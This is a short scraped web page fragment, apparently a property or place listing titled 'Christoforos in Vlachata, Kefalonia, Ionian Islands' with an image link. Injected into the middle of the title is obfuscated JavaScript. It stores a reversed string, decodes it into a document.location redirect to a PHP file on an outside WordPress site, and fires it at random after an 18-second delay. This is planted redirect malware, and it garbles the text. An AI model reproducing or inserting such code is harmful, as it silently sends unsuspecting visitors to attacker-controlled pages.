 Chris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toforos in Vlachata, Kefalonia, Ionian Islands